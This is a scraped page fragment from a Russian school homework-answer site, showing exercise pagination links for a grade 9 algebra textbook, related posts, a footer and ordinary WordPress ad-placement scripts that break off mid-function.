href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-193.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 193 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-195.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 195 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5215 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-41.html" rel="bookmark">Вопросы к параграфу 41- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:40:12+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5196 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-22.html" rel="bookmark">Вопросы к параграфу 22- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:48+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5347 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-110.html" rel="bookmark">Вопросы к странице 110- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:02+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
